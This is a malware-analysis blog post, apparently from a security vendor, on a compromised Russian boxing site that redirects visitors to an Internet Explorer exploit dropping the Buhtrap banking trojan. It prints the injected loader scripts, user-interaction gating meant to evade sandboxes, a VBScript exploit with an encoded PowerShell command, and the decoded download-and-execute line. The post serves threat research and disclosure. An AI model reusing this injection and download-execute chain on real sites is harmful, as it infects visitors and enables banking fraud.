# Highly Evasive Code Injection Awaits User Interaction Before Delivering Malware

forcepoint.com/blog/security-labs/highly-evasive-code-injection-awaits-user-interaction-delivering-malware

September 28, 2016

On September 27, 2016 Forcepoint Security Labs noticed that the Russian boxing site *allboxing[.]ru* was compromised. The site is injected with code that attempts to silently redirect users to a third party website containing an exploit and a Russian banking trojan. The injected code employs several evasion tactics, and ensures that the redirect only occurs when there is significant user interaction on the website.

## Hiding in Plain Sight

The site *allboxing[.]ru* is a very popular Russian boxing website receiving an estimated 3 million visitors per month.

One of the scripts being used by the website at *hxxp://allboxing[.]ru/misc/jquery.once.js?v=1.2* has been modified to include additional code. The code claims to be loading a jQuery plugin called *"jQuery Animate Plugin v1.2"* but this is in fact a fake plugin inserted by the attacker.```
/**
 * jQuery Animate Plugin v1.2
 * http://plugins.jquery.com/tag/animate/
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function webAnimate(g) {
    var el = g.createElement("script"),
        p = g.getElementsByTagName("script")[0];

    el.type = "text/javascript";
    el.src = "/misc/jquery.animate.js?_=" + Math.round(
new Date().getTime() / 1000);
```

Once of the giveaways here is that the URL reference for the plugin links to *"http://plugins.jquery.com/tag/animate"*, whereas legitimate plugins will usually reference the project name directly such as *"http://plugins.jquery.com/project/once"*. Nevertheless, the attacker has made significant effort to blend in with the legitimate content by using the same formatting and comment style.

The modified *jquery.once.js* script loads a second script from */misc/jquery.animate.js* which in turn attempts to insert a script from the attacker's own website. The script is not inserted if the user's browser is either Chrome or Opera, presumably because the attacker is not able to exploit these browsers.

```
(function syncAnimate(g) {
    var el = g.createElement("script"),
        p = g.getElementsByTagName("script")[0];

    el.type = "text/javascript";
    el.src = "http://getcanvas.org/review/automate.js?_=" +
Math.round(new Date().getTime() / 1000);

    if ("chrome" in window) {
        return false;
    } else {
        if ("opera" in window) {
            return false;
        }
    }
```

The *automate.js* script on *getcanvas[.]org* then waits for user interaction before inserting an iFrame to an exploit.```
// create EL
a.createEl = function() {
    var el = document.createElement("div");

    el.innerHTML = "<iframe width=\"150\" height=\"100\" frameborder=\"no\" scrolling=\"no\" src=\"http://getcanvas.org/sport/page/5.html\"></iframe>";

    fromCache(1747);

    try {
        document.body.appendChild(el);
        return true;
    } catch (e) {
        return false;
    }
};

// attach event to el
a.events(document, "mousemove", function() {
    if ("waAds" in window) {
        if (window["waAds"].mouse < 40) {
            window["waAds"].mouse += 1;
        }
    }
});

a.events(document, "click", function() {
    if ("waAds" in window) {
        if (window["waAds"].mouse < 40) {
            window["waAds"].mouse += 16;
        }
    }
});

a.events(window, "scroll", function() {
    if ("waAds" in window) {
        if (window["waAds"].mouse < 40) {
            window["waAds"].mouse += 11;
        }
    }
});

// loop
a.loop = setInterval(function() {
    if (document.body !== null) {
        if ("waAds" in window) {
            var b = window["waAds"];

            if (b.mouse > 30) {
                if (b.show === false) {
                    if (b.createEl() === true) {
                        b.show = true;
                    }
                } else {
                    clearInterval(b.loop);
                }
            }
        }
    }
}, 50);
```

The script ensures that sufficient user interaction has occurred from either clicking, scrolling or moving the mouse. The attacker has given different weighting scores to the different types of user interaction and will only insert the iFrame once the threshold score is above 30. Thisis a stealth tactic used to prevent automated analysis systems from being redirected to the exploit. The technique was first documented back in 2014 in a similar infection chain.

Another stealth tactic employed here is the domain name and URL path which has been used. The term *"canvas"* is a well known boxing term and the URL contains the word *"sport".* This makes the URL appear a lot less suspicious considering that *allboxing[.]ru* is a boxing news site.

## Exploiting Internet Explorer

The malicious iFrame inserted by the attacker was located at *hxxp://getcanvas[.]org/sport/page/5.html*. The page contains a VBScript exploit that leverages CVE-2016-0189 and attempts to run a Powershell script on the machine.

```
        Sub firewrite
            On Error Resume Next

            fromCache(2141)

            Set w = CreateObject("Shell.Application")

            w.ShellExecute "powershell", UnEscape("%20-
encodedCommand%20%
22KAB0AGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdAB1AG0ALgB0AGUA
dAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARg
BpAGwAZQAoACIAaAB0AHQAcAA6AC8ALwBnAGUAdABjAGEAbgB2AGEAcwAu
AG8AcgBnAC8AcwBwAG8AcgB0AC8AYgBvAHgAaQBuAGcALwB0AHkAcwBvAG
4AZgB1AHIAeQAuAGoAcABnACIALAAiAGkAcwBsAHoAbQBhADMAMgAuAGUA
eAB1ACIAKQA7ACgATgB1AHcALQBPAGIAagB1AGMAdAAgAC0AYwBvAG0AIA
BTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaAB1
AGwAbABFAHgAZQBjAHUAdAB1ACgAIgBpAHMAbAB6AG0AYQAzADIALgB1AH
gAZQAiACkAOwA=%22"), "", "runas", 0

            Set w = Nothing

        End Sub
```

The Powershell script decodes to the following:

```
(New-Object
System.Net.WebClient).DownloadFile("http://getcanvas.org/sport/boxing/tysonfury.jpg","
(New-Object -com Shell.Application).ShellExecute("islzma32.exe");
```

The script downloads and executes *tysonfury.jpg* which is a variant of the Buhtrap Russian banking trojan. The SHA1 of the sample we received is *b74f71560e48488d2153ae2fb51207a0ac206e2b*.

## Protection Statement

Forcepoint™ customers are protected against this threat via TRITON® ACE at the following stages of attack:- Stage 2 (Lure) - The fake jQuery plugin is identified and blocked.
- Stage 3 (Redirect) - The attempt to insert a malicious iFrame onto the page is blocked.
- Stage 4 (Exploit) - The CVE-2016-0189 exploit is identified and blocked.
- Stage 5 (Dropper) - The Buhtrap malware is prevented from being downloaded.
- Stage 6 (Call Home) - Attempts by the Buhtrap variant to call home are identified and blocked.

## Summary

Attackers are getting better at disguising the code they inject into compromised websites. Websites with high volumes of traffic are a popular choice for attackers, and this is especially true if the bulk of the traffic is from a specific region of the world of interest to the attacker. With the recent arrests of actors using the Lurk banking trojan, Buhtrap appears to be a likely alternative for actors wishing to target Russian banks and software.

## Indicators of Compromise

### Compromised Website

```
hxxp://allboxing.ru
```

### Exploit Sites

```
http://getcanvas.org
http://medioca-room02.org
```

### Buhtrap Sample (SHA1)

```
b74f71560e48488d2153ae2fb51207a0ac206e2b
aa0fa4584768ce9e16d67d8c529233e99ff1bbf0
193dd67915d544409e8c5722c22175b0f417999c
```

### Buhtrap Command-and-Control Server

```
http://91.215.153.31/r/z.php
```

### About Forcepoint

Forcepoint is the leading user and data protection cybersecurity company, entrusted to safeguard organizations while driving digital transformation and growth. Our solutions adapt in real-time to how people interact with data, providing secure access while enabling employees to create value.

Learn more about Forcepoint